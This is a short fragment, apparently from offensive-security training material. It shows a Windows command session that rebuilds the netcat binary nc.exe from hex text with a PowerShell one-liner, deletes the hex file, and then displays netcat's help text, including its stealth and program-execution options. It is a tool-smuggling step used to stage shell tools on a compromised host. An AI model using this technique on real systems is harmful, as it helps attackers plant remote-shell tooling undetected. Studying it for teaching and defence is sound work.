 ...
000000000000000000000000000000000000000000000">>nc.hex
C:\Users\offsec>powershell -Command "$h=Get-Content -readcount 0 -path './nc.hex';$l=$
h[0].length;$b=New-Object byte[] ($l/2);$x=0;for ($i=0;$i -le $l-1;$i+=2){$b[$x]=[byte
]::Parse($h[0].Substring($i,2),[System.Globalization.NumberStyles]::HexNumber);$x+=1};
set-content -encoding byte 'nc.exe' -value $b;Remove-Item -force nc.hex;"
C:\Users\offsec> nc -h
[v1.10 NT]
connect to somewhere:   nc [-options] hostname port[s] [ports] ...
listen for inbound:     nc -l -p port [options] [hostname] [port]
options:
        -d              detach from console, stealth mode
        -e prog         inbound program to exec [dangerous!!]
...